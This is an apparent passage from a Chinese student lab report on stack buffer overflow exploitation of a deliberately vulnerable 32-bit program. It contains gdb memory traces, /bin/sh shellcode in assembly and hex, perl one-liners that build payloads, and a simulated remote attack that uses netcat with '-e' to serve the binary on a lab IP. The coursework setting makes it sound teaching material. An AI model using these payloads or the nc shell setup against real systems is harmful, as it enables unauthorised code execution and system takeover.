0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfc5 in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfca in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x68732f2f
0xffffcfdc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfcf in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0x6e69622f 0x68732f2f
0xffffcfdc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfd1 in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0x6e69622f 0x68732f2f
0xffffcfdc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfd2 in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x00000000 0x6e69622f 0x68732f2f
0xffffcfdc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
Program received signal SIGSEGV, Segmentation fault.
0xffffcfd2 in ?? ()
3.3-1.5使用其他shellcode
从网上找了另外一段getshell的shellcode。由于shellcode长度较短,push较少,不会导致覆盖源码,可以正常运行
mov al,0xb;
xor edx,edx;
xor ecx,ecx;
push ecx;
push 0x68732f2f;
push 0x6e69622f;
mov ebx,esp;
int 0x80
同之前相同,寻找返回地址后构造攻击代码
perl -e 'print "\xb0\x0b\x31\xd2\x31\xc9\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xbc\xcf\xff\xff\x00"' > input20214325
尝试攻击
┌──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ (cat input20214325; cat) | ./pwn20214325
�
1�1�Qh//shh/bin�����������������
ls
input input20214325 input_shellcode_20214325 pwn20214325
攻击成功,得到控制权限
3.3-2方法二:nop+shellcode+retaddr
3.3-2.1构造要注入的payload
perl -e 'print "A" x 32;print "\xe0\xcf\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode_20214325
3.3-2.2寻找要返回的地址
(gdb) attach 212112
Attaching to process 212112
Reading symbols from /home/kali/Desktop/ShareFolder/exp1/pwn20214325...
(No debugging symbols found in /home/kali/Desktop/ShareFolder/exp1/pwn20214325)
Reading symbols from /lib32/libc.so.6...
(No debugging symbols found in /lib32/libc.so.6)
Reading symbols from /lib/ld-linux.so.2...
(No debugging symbols found in /lib/ld-linux.so.2)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0xf7fc8579 in __kernel_vsyscall ()
(gdb) disassemble foo
Dump of assembler code for function foo:
0x08048491 <+0>: push %ebp
0x08048492 <+1>: mov %esp,%ebp
0x08048494 <+3>: sub $0x38,%esp
0x08048497 <+6>: lea -0x1c(%ebp),%eax
0x0804849a <+9>: mov %eax,(%esp)
0x0804849d <+12>: call 0x8048330 <gets@plt>
0x080484a2 <+17>: lea -0x1c(%ebp),%eax
0x080484a5 <+20>: mov %eax,(%esp)
0x080484a8 <+23>: call 0x8048340 <puts@plt>
0x080484ad <+28>: leave
0x080484ae <+29>: ret
End of assembler dump.
(gdb) break *0x080484ae
Breakpoint 1 at 0x80484ae
(gdb) c
Continuing.
Breakpoint 1, 0x080484ae in foo ()
(gdb) info r esp
esp 0xffffcfac 0xffffcfac
(gdb) x/16x 0xffffcfac
0xffffcfac: 0xffffcfe0 0x90909090 0xc0319090 0x2f2f6850
0xffffcfbc: 0x2f686873 0x896e6962 0x895350e3 0xb0d231e1
0xffffcfcc: 0x9080cd0b 0xffffd300 0x08040000 0x00000001
0xffffcfdc: 0xffffd074 0xf7e1dff4 0x080484d0 0xf7ffcba0
(gdb) x/16x 0xffffcfb0 ##这里能看到构造的滑行区,因此我们把返回地址改为ffff cfb0即可
0xffffcfb0: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfc0: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfd0: 0xffffd300 0x08040000 0x00000001 0xffffd074
0xffffcfe0: 0xf7e1dff4 0x080484d0 0xf7ffcba0 0x00000000
(gdb) Quit
3.3-2.3尝试攻击
攻击代码
perl -e 'print "A" x 32;print "\xb0\xcf\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00"' > input_shellcode_20214325
进行攻击
┌──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ (cat input_shellcode_20214325; cat) | ./pwn20214325
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����������1�Ph//shh/bin��PS��1Ұ
�
ls
input_shellcode_20214325 pwn20214325
cd ..
ls
exp1
攻击成功,得到控制权限
4结合nc模拟远程攻击
4.1远程输入攻击字符串,覆盖返回地址,触发getShell函数
4.1.1攻击输入
echo "11111222223333344444555556666677\x7d\x84\x04\x08" > input20214325
4.1.2靶机
nc -lp 4325 -e ./pwn20214325
查看端口监听状态
┌──(kali㉿kali)-[~]
└─$ sudo lsof -i -P -n | grep LISTEN
nc 459610 kali 3u IPv4 812457 0t0 TCP *:4325 (LISTEN)
4.1.3攻击端
(cat input20214325; cat) | nc 192.168.255.138 4325
4.1.4攻击结果
┌──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ (cat input20214325; cat) | nc 192.168.255.138 4325
ls
pwn20214325
cd ..
ls
Desktop
Documents
Downloads
input20214325
Music
Pictures
Public
Templates
Videos
whoami
kali
攻击成功,得到控制权限
4.2远程注入一个自己的shellcode并运行
4.2.1寻找返回地址
(gdb) attach 490064
Attaching to process 490064
Reading symbols from /home/kali/Desktop/pwn20214325...
(No debugging symbols found in /home/kali/Desktop/pwn20214325)
Reading symbols from /lib32/libc.so.6...
(No debugging symbols found in /lib32/libc.so.6)
Reading symbols from /lib/ld-linux.so.2...
(No debugging symbols found in /lib/ld-linux.so.2)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0xf7fc8579 in __kernel_vsyscall ()
(gdb) disassemble foo
Dump of assembler code for function foo:
0x08048491 <+0>: push %ebp
0x08048492 <+1>: mov %esp,%ebp
0x08048494 <+3>: sub $0x38,%esp
0x08048497 <+6>: lea -0x1c(%ebp),%eax
0x0804849a <+9>: mov %eax,(%esp)
0x0804849d <+12>: call 0x8048330 <gets@plt>
0x080484a2 <+17>: lea -0x1c(%ebp),%eax
0x080484a5 <+20>: mov %eax,(%esp)
0x080484a8 <+23>: call 0x8048340 <puts@plt>
0x080484ad <+28>: leave
0x080484ae <+29>: ret
End of assembler dump.
(gdb) break *0x080484ae
Breakpoint 1 at 0x80484ae
(gdb) c
Continuing.
Breakpoint 1, 0x080484ae in foo ()
(gdb) info r esp
esp 0xffffd02c 0xffffd02c
(gdb) x/16x 0xffffd02c
0xffffd02c: 0xffc71ba2 0x90909090 0xc0319090 0x2f2f6850
0xffffd03c: 0x2f686873 0x896e6962 0x895350e3 0xb0d231e1
0xffffd04c: 0x9080cd0b 0xffffd300 0x08040000 0x00000001
0xffffd05c: 0xffffd0f4 0xf7e1dff4 0x080484d0 0xf7ffcba0
(gdb) x/16x 0xffffd030
0xffffd030: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffd040: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffd050: 0xffffd300 0x08040000 0x00000001 0xffffd0f4
0xffffd060: 0xf7e1dff4 0x080484d0 0xf7ffcba0 0x00000000
(gdb) quit
4.2.2构造攻击输入
perl -e 'print "A" x 32;print "\x30\xd0\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode_20214325
4.2.3靶机
nc -lp 4325 -e ./pwn20214325
4.2.4攻击端
(cat input_shellcode_20214325; cat) | nc 192.168.255.138 4325
4.2.5攻击结果
──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ (cat input_shellcode_20214325; cat) | nc 192.168.255.138 4325
ls
pwn20214325
cd ..
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
input20214325
攻击成功,得到控制权限
心得体会
通过本次实验,我不仅掌握了BOF攻击的基础知识,更巩固了之前在操作系统,计组等课上学到的基础知识。对C语言如何从源码到编译为机器码,再反汇编并分析其功能,漏洞都有了更深刻的理解。
通过一次次反汇编和查找返回地址,我也初步掌握了汇编语言,能够分析程序在内存中的行为。
也学会了在linux中使用gdb调试程序的方法,刚开始时我还不太适应gdb中查看内存时奇怪的地址顺序,在做了一些小实验和记录之后也能够熟练的分析其中的内存数据了。下方附上简单的标注参考供大家学习gdb中的内存看法(标注为地址最后两位):

实验过程中对3.3-1.4分析失败原因部分内容问题较多,通过和20214321吴萌源进行交流分析之后终于彻底理解了出错的原因,并在之后找到了一段更短,Push操作更少的shellcode实现了方法一的攻击